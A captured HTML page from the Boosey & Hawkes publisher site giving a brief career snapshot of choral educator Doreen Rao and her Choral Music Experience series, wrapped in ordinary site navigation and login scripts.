

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/teaching/composer/composer_main?composerid=5288
body_size: 9620
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Doreen Rao</title>
    <meta name="description" content="Visit Doreen Rao&#39;s home page on www.boosey.com.  Learn about her best-selling choral series, Choral Music Experience, teacher training opportunities, upcoming festivals and listen to sound samples.  " />
    <meta name="keywords" content="Dr. Doreen Rao Choral Music Experience We Will Sing Circle of Sound children&#39;s choral music young voices conductor training clinician guest conductor arranger music education teaching through performance spirited distinguished inspire inspiring Latin Accents Holiday Lights Building Bridges Opera Workshop Conductor&#39;s Choice CME Institute festivals CME Anthology editor Choral Series red cover " />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Doreen+Rao" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Doreen Rao" /><meta property="og:url" content="https://www.boosey.com/composer/Doreen+Rao" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Rao.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=5288";
                    var basePath = "/pages/teaching/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Composer Page</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Rao.jpg" alt="Doreen Rao photo © William Ellis" title="Doreen Rao photo © William Ellis">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Doreen Rao</h1>
        <div class="page-header__subtitle"></div>
            <div class="page-header__buttons">
        <a href="/pages/teaching/composer/composer_main?composerid=5288&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/teaching/composer/composer_main?composerid=5288&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/teaching/composer/composer_main?site-lang=de&amp;composerid=5288&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>

                </div>
<p>Editor Emeritus of the Boosey &amp; Hawkes choral series <A href="/pages/teaching/features/seriesSubSeries.asp?seriesSubNameID=&amp;seriesID=31&amp;sender=Pub">Choral Music Experience</A><EM> </EM>and<EM> </EM>founder of <EM>Choral Music Experience, </EM>an <A href="http://www.choralmusicexperience.com/index.html" target=_top>organization</A>, <A href="/pages/teaching/features/seriesadditions.asp?seriesAdditionsID=5&amp;seriesID=31" target=_top>institute</A> and <A href="/pages/teaching/features/seriesadditions.asp?seriesAdditionsID=15&amp;seriesID=31" target=_top>festival</A> committed to advancing the art of choral music and choral music education <EM>*</EM> Distinguished career as a conductor and teacher * Links the standards of professional performance with the goals of music education * Celebrated for her spirited and moving concerts * Appears worldwide as conductor, masterclass teacher and lecturer * Recognized as one of the world's leading experts on young choirs * Founder of the American Choral Directors Association's National Committee on Children's Choirs * Inspired the children's choir movement in America<BR><BR><A href="/pages/teaching/features/seriesSubSeries.asp?seriesSubNameID=&amp;seriesID=31&amp;sender=Pub">Click Here</A> for a complete title listing in CME (Choral Music Experience)<BR><A href="http://www.doreenrao.com" target=_blank>www.doreenrao.com</A></p>
<p>Visit Doreen Rao and CME on <a href="https://www.facebook.com/Doreen-Rao-Choral-Music-Experience-Publications-102479581147835/">Facebook</a></p>

    </div>

    <div id="LOOKINGAHEAD">

    </div>
    <div id="QUOTE">

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
